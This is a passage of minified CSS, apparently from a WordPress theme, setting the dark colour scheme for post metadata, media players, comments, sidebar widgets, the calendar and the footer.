.top_panel_title{background-color:#00aff5}.scheme_dark .top_panel_default .sc_layouts_row_type_normal .sc_layouts_title_meta .post_meta,.scheme_dark .top_panel_default .sc_layouts_row_type_normal .sc_layouts_title_meta .post_meta_item,.scheme_dark .top_panel_default .sc_layouts_row_type_normal .sc_layouts_title_meta .post_meta_item.post_categories,.scheme_dark .top_panel_default .sc_layouts_row_type_normal .sc_layouts_title_meta a.post_meta_item,.scheme_dark .top_panel_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button){color:#ffffff}.scheme_dark .top_panel_default .sc_layouts_row_type_normal .sc_layouts_title .post_meta_item:after{color:#ffffff}.scheme_dark .top_panel_default .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover{color:#161616}.scheme_dark .post_header_position_above .top_panel{border-color:#3640a6}.scheme_dark .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#3640a6}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .mptt-navigation-tabs li a,.scheme_dark .kargo_tabs .kargo_tabs_titles li a{color:#ffffff;	background-color:#161616}.scheme_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .mptt-navigation-tabs li a:hover,.scheme_dark .kargo_tabs .kargo_tabs_titles li a:hover{color:#ffffff;	background-color:#00aff5}.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .mptt-navigation-tabs li.active a,.scheme_dark .kargo_tabs .kargo_tabs_titles li.ui-state-active a{color:#1d299b;	background-color:#ffffff}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_dark .sheme_self.sidebar .kargo_tabs .kargo_tabs_titles li a{color:#ffffff;	background-color:#161615}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_dark .sheme_self.sidebar .kargo_tabs .kargo_tabs_titles li a:hover{color:#ffffff;	background-color:#00aff5}.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_dark .sheme_self.sidebar .kargo_tabs .kargo_tabs_titles li.ui-state-active a{color:#161616;	background-color:#ffffff}.scheme_dark .post_item{color:#979bca}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item:after,.scheme_dark .post_meta_item:hover:after,.scheme_dark .post_meta .vc_inline-link,.scheme_dark .post_meta .vc_inline-link:after,.scheme_dark .post_meta .vc_inline-link:hover:after,.scheme_dark .post_meta_item a,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before,.scheme_dark .post_item_single .post_meta .post_meta_item.post_categories a:after{color:#8184ac}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_meta .vc_inline-link:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .post_item .post_title a{color:#00aff5}.scheme_dark .post_item .post_title a:hover{color:#ffffff}.scheme_dark .post_item_single .socials_share .socials_caption{color:#ffffff}.scheme_dark .sc_reviews .rating_item .mark_wrap + .rating_text{color:#8184ac}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#00aff5}.scheme_dark .post_meta_item.post_categories a:hover{color:#ffffff}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#1d299b}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#1d299b;	border-color:#3640a6;	color:#8184ac}.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#3640a6}.scheme_dark .post_layout_classic{border-color:#3640a6}.scheme_dark.gallery_preview:before{background-color:#1d299b}.scheme_dark.gallery_preview{color:#979bca}.scheme_dark .mejs-controls .mejs-button>button{background-color:#00aff5!important}.scheme_dark .mejs-controls .mejs-button>button:before{color:#ffffff}.scheme_dark .mejs-controls .mejs-button>button:hover{background-color:#ffffff!important}.scheme_dark .mejs-controls .mejs-button>button:hover:before{color:#00aff5}.scheme_dark .post_layout_excerpt .more-link.sc_button_hover_slide_left,.scheme_dark .post_layout_chess .more-link.sc_button_hover_slide_left{background:none!important;	color:#ffffff}.scheme_dark .post_layout_excerpt .more-link.sc_button_hover_slide_left:after,.scheme_dark .post_layout_chess .more-link.sc_button_hover_slide_left:after,.scheme_dark .post_layout_excerpt .more-link.sc_button_hover_slide_left:before,.scheme_dark .post_layout_chess .more-link.sc_button_hover_slide_left:before{background:#00aff5}.scheme_dark .post_layout_excerpt.sticky .more-link.sc_button_hover_slide_left,.scheme_dark .post_layout_chess.sticky .more-link.sc_button_hover_slide_left{color:#ffffff}.scheme_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_dark .mejs-container .mejs-controls,.scheme_dark .wp-playlist .mejs-container .mejs-controls{background:#eff2f4}.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls{background:#eff2f4}.scheme_dark .mejs-controls .mejs-button>button{color:#ff371e}.scheme_dark .mejs-controls .mejs-button>button:hover,.scheme_dark .mejs-controls .mejs-button>button:focus{color:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ffffff}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#ff371e}.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#ff371e}.scheme_dark .trx_addons_audio_player.without_cover,.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#464646;	background-color:#eff2f4}.scheme_dark .trx_addons_audio_player.without_cover .audio_author,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author{color:#00aff5}.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_dark .trx_addons_audio_player.without_cover .audio_description,.scheme_dark .format-audio .post_featured.without_thumb .post_audio_description{color:#8a8a8a}.scheme_dark .elementor-progress-percentage{color:#ffffff}.scheme_dark .elementor-progress-bar{background:linear-gradient(135deg,	#ff371e 0%,#ff730c 100%)}.scheme_dark .wp-playlist-light{background:#1d299b;	border-color:#3640a6;	color:#979bca}.scheme_dark .wp-playlist-light .wp-playlist-caption{color:#ffffff}.scheme_dark .wp-playlist-light .wp-playlist-playing{background:#161616;	color:#ffffff}.scheme_dark .wp-playlist-item{border-color:#3640a6}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#161616}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_dark .trx_addons_video_player.with_cover .video_hover:before,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:before{color:#ffffff;	background-color:#1d299b}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover span{color:#00aff5}.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover:before,.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover:before{color:#ffffff;	background-color:#00aff5}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover{color:#00aff5}.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#1d299b;	background-color:#00aff5}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#3640a6}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .esg-filters div.esg-navigationbutton,.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#8184ac}.scheme_dark .esg-filters div.esg-navigationbutton:hover,.scheme_dark .esg-filters div.esg-navigationbutton.selected,.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff}.scheme_dark .esg-filters div.esg-navigationbutton:after,.scheme_dark .page_links>span:not(.page_links_title):after,.scheme_dark .page_links>a:after,.scheme_dark .comments_pagination .page-numbers:after,.scheme_dark .nav-links .page-numbers:after{color:#8184ac}.scheme_dark div.kargo_tabs .kargo_tabs_titles li.ui-tabs-active a:after{background:#ffffff}.scheme_dark .post_item_single .post_header .post_date{color:#8184ac}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#00aff5}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption{color:#8184ac}.scheme_dark .post_item_single .post_header .post_meta_item.post_categories a{color:#00aff5}.scheme_dark .post_item_single .post_header .post_meta_item.post_categories a:hover{color:#ffffff}.scheme_dark .post_item_single .post_meta_item a:hover,.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#00aff5}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important;	background-color:#ff730c}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important;	background-color:#161616}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{color:#1d299b}.scheme_dark .nav-links-single .nav-links{border-color:#3640a6}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#8184ac}.scheme_dark .nav-links-single .nav-links a .post_date{color:#8184ac}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#00aff5}.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_dark .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#3640a6;	background-color:#1d299b}.scheme_dark .nav-links-single .nav-links .nav-previous a:before,.scheme_dark .nav-links-single .nav-links .nav-next a:before{color:#a5aaad;	background-color:#161615}.scheme_dark .nav-links-single .nav-links a{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover:before{color:#ffffff;	background-color:#00aff5}.scheme_dark .nav-links-single .nav-links a:hover{color:#00aff5}.scheme_dark.author_info{color:#6a6a6a;	background-color:#eff2f4}.scheme_dark.author_info .author_title{color:#6a6a6a}.scheme_dark.author_info .author_title .fn{color:#161616}.scheme_dark.author_info a{color:#ff371e}.scheme_dark.author_info a:hover{color:#00aff5}.scheme_dark.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#00aff5}.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon{color:#1d299b;	background-color:#ffffff}.scheme_dark .related_wrap{border-color:#3640a6}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(29,41,155,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#1d299b}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#979bca}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#8184ac}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .related_wrap .post_title a{color:#00aff5}.scheme_dark .related_wrap .post_title a:hover{color:#ffffff}.scheme_dark .related_item_style_2 .more-link{color:#ffffff}.scheme_dark .related_item_style_2 .more-link:after,.scheme_dark .related_item_style_2 .more-link:before{background-color:#00aff5}.scheme_dark .related_item_style_2 .more-link:hover{color:#00aff5}.scheme_dark .related_wrap.services_page_related{background-color:#3640a6}.scheme_dark .related_wrap.services_page_related .sc_services_item_info{background-color:#1d299b}.scheme_dark .sc_services_default .sc_services_item_info{background-color:#161616}.scheme_dark .related_wrap.services_page_related .sc_services_item_title a,.scheme_dark .sc_services_default .sc_services_item_title a{color:#00aff5}.scheme_dark .related_wrap.services_page_related .sc_services_item_title a:hover,.scheme_dark .sc_services_default .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .scheme_dark .sc_services_default .sc_services_item_title a:hover{color:#161616}.scheme_dark .related_wrap.services_page_related .sc_button.sc_button_simple{background-color:#161616}.scheme_dark .sc_services_default .sc_button.sc_button_simple{background-color:#1d299b}.scheme_dark .related_wrap.services_page_related .sc_button.sc_button_simple:before,.scheme_dark .sc_services_default .sc_button.sc_button_simple:before{color:#8184ac}.scheme_dark .related_wrap.services_page_related .sc_button.sc_button_simple:hover,.scheme_dark .sc_services_default .sc_button.sc_button_simple:hover{background-color:#00aff5}.scheme_dark .related_wrap.services_page_related .sc_button.sc_button_simple:hover:before,.scheme_dark .sc_services_default .sc_button.sc_button_simple:hover:before{color:#1d299b!important}.scheme_dark .related_wrap.services_page_related .slider_outer_controls_top .slider_controls_wrap>a{background-color:#161615}.scheme_dark .related_wrap.services_page_related .slider_outer_controls_top .slider_controls_wrap>a:hover{background-color:#00aff5}.scheme_dark .page_contact_form{border-color:#3640a6}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#3640a6}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#3640a6}.scheme_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00aff5}.scheme_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a{color:#00aff5}.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#ffffff}.scheme_dark .comments_list_wrap .comment_text{color:#979bca}.scheme_dark .comments_list_wrap .comment_reply a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_reply a:before{color:#00aff5}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#00aff5}.scheme_dark .comments_form_wrap{border-color:#3640a6}.scheme_dark .comments_wrap .comments_notes{color:#8184ac}.scheme_dark .comments_list_wrap .comment_author,.scheme_dark .comments_list_wrap .comment_author a{color:#00aff5}.scheme_dark .comments_list_wrap .comment_author a:hover{color:#ffffff}.scheme_dark .comments_list_wrap .comment_posted{color:#8184ac}.scheme_dark .comments_list_wrap .comment_posted .comment_counters a{color:#8184ac}.scheme_dark .comments_list_wrap .comment_posted .comment_counters a:hover{color:#ffffff}.scheme_dark .post_item_404 .page_title{color:#8184ac}.scheme_dark .post_item_404 .page_description{color:#00aff5}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark.sidebar .sidebar_inner{background-color:#161616;	color:#8a8a8a}.scheme_dark .sidebar_inner .widget + .widget{border-color:#3640a6}.scheme_dark.sidebar .widget + .widget{border-color:#464646}.scheme_dark.sidebar a{color:#00aff5}.scheme_dark.sidebar a:hover{color:#ffffff}.scheme_dark.sidebar h1,.scheme_dark.sidebar h2,.scheme_dark.sidebar h3,.scheme_dark.sidebar h4,.scheme_dark.sidebar h5,.scheme_dark.sidebar h6,.scheme_dark.sidebar h1 a,.scheme_dark.sidebar h2 a,.scheme_dark.sidebar h3 a,.scheme_dark.sidebar h4 a,.scheme_dark.sidebar h5 a,.scheme_dark.sidebar h6 a{color:#ffffff}.scheme_dark.sidebar h1 a:hover,.scheme_dark.sidebar h2 a:hover,.scheme_dark.sidebar h3 a:hover,.scheme_dark.sidebar h4 a:hover,.scheme_dark.sidebar h5 a:hover,.scheme_dark.sidebar h6 a:hover{color:#00aff5}.scheme_dark .sidebar_control{color:#ffffff !important;	background-color:#161616;	border-color:#464646}.scheme_dark .sidebar_control:hover{color:#00aff5 !important;	background-color:#161615;	border-color:#444444}.scheme_dark .sidebar .widget,.scheme_dark .sidebar_inner:before{background-color:#161616}.scheme_dark .sidebar .widget_search{background-color:#161616}.scheme_dark .sidebar .widget_search .widget_title,.scheme_dark .sidebar .widget_block.widget_search .wp-block-search__label{color:#ffffff}.scheme_dark .sidebar .widget.widget_twitter{background-color:#00aff5;	color:#ffffff}.scheme_dark .sidebar .widget.widget_twitter .widget_title{color:#ffffff}.scheme_dark .sidebar .widget.widget_twitter a{color:#ffffff}.scheme_dark .sidebar .widget.widget_twitter a:hover{color:#161616}.scheme_dark .sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#ffffff}.scheme_dark .sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#00aff5!important;	background-color:#ffffff!important}.scheme_dark .widget ul>li:before,.scheme_dark .widget .wp-block-rss .wp-block-rss__item .wp-block-rss__item-title:before{background-color:#00aff5}.scheme_dark.sidebar ul>li:before{background-color:#00aff5}.scheme_dark.sidebar li>a,.scheme_dark.sidebar .post_title>a{color:#ffffff}.scheme_dark.sidebar li>a:hover,.scheme_dark.sidebar .post_title>a:hover{color:#00aff5}.scheme_dark .widget_recent_posts .post_item .post_content .post_categories a{color:#00aff5}.scheme_dark .widget_recent_posts .post_item .post_content .post_categories a:hover{color:#ffffff}.scheme_dark .widget_recent_posts .post_item .post_content .post_title a{color:#ffffff}.scheme_dark .widget_recent_posts .post_item .post_content .post_title a:hover{color:#00aff5}.scheme_dark .widget_recent_posts .post_thumb a:before{color:#ffffff;	background-color:#00aff5}.scheme_dark.sidebar .post_meta,.scheme_dark.sidebar .post_meta_item,.scheme_dark.sidebar .post_meta_item:after,.scheme_dark.sidebar .post_meta_item:hover:after,.scheme_dark.sidebar .post_meta .vc_inline-link,.scheme_dark.sidebar .post_meta .vc_inline-link:after,.scheme_dark.sidebar .post_meta .vc_inline-link:hover:after,.scheme_dark.sidebar .post_meta_item a,.scheme_dark.sidebar .post_info .post_info_item,.scheme_dark.sidebar .post_info .post_info_item a,.scheme_dark.sidebar .post_info_counters .post_counters_item,.scheme_dark.sidebar .post_counters .socials_share .socials_caption:before,.scheme_dark.sidebar .post_counters .socials_share .socials_caption:hover:before{color:#6a6a6a}.scheme_dark.sidebar .post_date a:hover,.scheme_dark.sidebar a.post_meta_item:hover,.scheme_dark.sidebar .post_meta_item a:hover,.scheme_dark.sidebar .post_meta .vc_inline-link:hover,.scheme_dark.sidebar .post_info .post_info_item a:hover,.scheme_dark.sidebar .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark.sidebar .post_item .post_title a:hover{color:#00aff5}.scheme_dark.sidebar .post_meta_item.post_categories,.scheme_dark.sidebar .post_meta_item.post_categories a{color:#00aff5}.scheme_dark.sidebar .post_meta_item.post_categories a:hover{color:#ffffff}.scheme_dark.sidebar .post_meta_item .socials_share .social_items{background-color:#161616}.scheme_dark.sidebar .post_meta_item .social_items,.scheme_dark.sidebar .post_meta_item .social_items:before{background-color:#161616;	border-color:#464646;	color:#6a6a6a}.scheme_dark.sidebar .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a,.scheme_dark .widget_calendar th,.scheme_dark .wp-calendar-table caption,.scheme_dark .wp-calendar-table tbody td a,.scheme_dark .wp-calendar-table th{color:#ffffff}.scheme_dark.sidebar .widget_calendar caption,.scheme_dark.sidebar .widget_calendar tbody td a,.scheme_dark.sidebar .widget_calendar th,.scheme_dark.sidebar .wp-calendar-table caption,.scheme_dark.sidebar .wp-calendar-table tbody td a,.scheme_dark.sidebar .wp-calendar-table th{color:#ffffff}.scheme_dark .widget_calendar tbody td,.scheme_dark .wp-calendar-table tbody td{color:#979bca !important}.scheme_dark.sidebar .widget_calendar tbody td,.scheme_dark.sidebar .wp-calendar-table tbody td{color:#8a8a8a !important}.scheme_dark .widget_calendar tbody td a:hover,.scheme_dark .wp-calendar-table tbody td a:hover{color:#00aff5}.scheme_dark.sidebar .widget_calendar tbody td a:hover,.scheme_dark.sidebar .wp-calendar-table tbody td a:hover{color:#00aff5}.scheme_dark .wp-calendar-table tbody td a:after,.scheme_dark .widget_calendar tbody td a:after{background-color:#00aff5}.scheme_dark.sidebar .wp-calendar-table tbody td a:after,.scheme_dark.sidebar .widget_calendar tbody td a:after{background-color:#00aff5}.scheme_dark .wp-calendar-table td#today,.scheme_dark .widget_calendar td#today{color:#ffffff !important}.scheme_dark .wp-calendar-table td#today a,.scheme_dark .widget_calendar td#today a{color:#ffffff}.scheme_dark .wp-calendar-table td#today a:hover,.scheme_dark .widget_calendar td#today a:hover{color:#1d299b}.scheme_dark .wp-calendar-table td#today:before,.scheme_dark .widget_calendar td#today:before{background:linear-gradient(135deg,	#ff371e 0%,#ff730c 100%)}.scheme_dark.sidebar .widget_calendar td#today:before,.scheme_dark.sidebar .wp-calendar-table td#today:before{background:linear-gradient(135deg,	#ff371e 0%,#ff730c 100%)}.scheme_dark .widget_calendar td#today a:after,.scheme_dark .wp-calendar-table td#today a:after{background-color:#ffffff}.scheme_dark .widget_calendar td#today a:hover:after,.scheme_dark .wp-calendar-table td#today a:hover:after{background-color:#1d299b}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a,.scheme_dark .wp-calendar-table #prev a,.scheme_dark .wp-calendar-table #next a{color:#00aff5}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a,.scheme_dark.sidebar .wp-calendar-table #prev a,.scheme_dark.sidebar .wp-calendar-table #next a{color:#00aff5}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover,.scheme_dark .wp-calendar-table #prev a:hover,.scheme_dark .wp-calendar-table #next a:hover{color:#ffffff}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover,.scheme_dark.sidebar .wp-calendar-table #prev a:hover,.scheme_dark.sidebar .wp-calendar-table #next a:hover{color:#ffffff}.scheme_dark .sidebar .widget_calendar td#prev a:before,.scheme_dark .sidebar .widget_calendar td#next a:before.sidebar .wp-calendar-table td#prev a:before,.scheme_dark .sidebar .wp-calendar-table td#next a:before{background-color:#161616}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before.scheme_dark.sidebar .wp-calendar-table td#prev a:before,.scheme_dark.sidebar .wp-calendar-table td#next a:before{background-color:#161616}.scheme_dark .content .widget_calendar td#prev a:before,.scheme_dark .content .widget_calendar td#next a:before,.scheme_dark .content .wp-calendar-table td#prev a:before,.scheme_dark .content .wp-calendar-table td#next a:before{background-color:#1d299b}.scheme_dark.content .widget_calendar td#prev a:before,.scheme_dark.content .widget_calendar td#next a:before.scheme_dark.content .wp-calendar-table td#prev a:before,.scheme_dark.content .wp-calendar-table td#next a:before{background-color:#1d299b}.scheme_dark .widget_calendar .wp-calendar-nav a{color:#00aff5}.scheme_dark .widget_calendar .wp-calendar-nav a:hover{color:#00aff5}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark.sidebar .widget_categories li{color:#ffffff}.scheme_dark .widget_recent_entries .post-date{color:#8184ac}.scheme_dark.widget_recent_entries .post-date{color:#6a6a6a}.scheme_dark .widget_rss .widget_title a:first-child{color:#00aff5}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#00aff5}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#ffffff}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#ffffff}.scheme_dark .widget_rss .rss-date{color:#8184ac}.scheme_dark.sidebar .widget_rss .rss-date{color:#6a6a6a}.scheme_dark .widget_recent_comments .recentcomments a:hover{color:#00aff5}.scheme_dark .widget_recent_comments .recentcomments .comment-author-link,.scheme_dark .widget_recent_comments .recentcomments .comment-author-link a,.scheme_dark .wp-block-latest-comments__comment-meta a.wp-block-latest-comments__comment-author{color:#00aff5}.scheme_dark .widget_recent_comments .recentcomments .comment-author-link a:hover,.scheme_dark .wp-block-latest-comments__comment-meta a.wp-block-latest-comments__comment-author:hover{color:#ffffff}.scheme_dark .elementor-custom-embed-play i{background-color:#1d299b}.scheme_dark .eicon-play:before{color:#ffffff}.scheme_dark .elementor-widget-video .elementor-custom-embed-play .elementor-screen-only{color:#ffffff}.scheme_dark .elementor-widget-video .elementor-custom-embed-play:hover .eicon-play{background-color:#00aff5}.scheme_dark .elementor-widget-video .elementor-custom-embed-play:hover .eicon-play:before{color:#ffffff}.scheme_dark .elementor-widget-video .elementor-custom-embed-play:hover .elementor-screen-only{color:#00aff5}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a,.scheme_dark .widget_block .wp-block-tag-cloud .tag-cloud-link{color:#ffffff;	background-color:#3640a6}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a,.scheme_dark.sidebar .widget_block .wp-block-tag-cloud .tag-cloud-link{color:#ffffff;	background-color:#464646}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover,.scheme_dark .widget_block .wp-block-tag-cloud .tag-cloud-link:hover{color:#ffffff !important;	background-color:#00aff5}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover,.scheme_dark.sidebar .widget_block .wp-block-tag-cloud .tag-cloud-link:hover{background-color:#00aff5}.scheme_dark .scheme_dark.footer_wrap .sc_layouts_row_type_normal{background-color:#1d299b}.scheme_dark .scheme_dark.footer_wrap .widget_calendar td#prev a:before,.scheme_dark .scheme_dark.footer_wrap .widget_calendar td#next a:before{background-color:#1d299b}.scheme_dark .scheme_dark.footer_wrap .sc_layouts_row_type_compact{background-color:#eff2f4}.scheme_dark .scheme_dark .scheme_dark.footer_wrap .sc_layouts_row_type_normal{background-color:#161616}.scheme_dark .scheme_dark .scheme_dark.footer_wrap .widget_calendar td#prev a:before,.scheme_dark .scheme_dark .scheme_dark.footer_wrap .widget_calendar td#next a:before{background-color:#1d299b}.scheme_dark .scheme_dark .scheme_dark.footer_wrap .sc_layouts_row_type_compact{background-color:#161616}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#161616;	color:#8a8a8a}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#464646}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#00aff5}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget 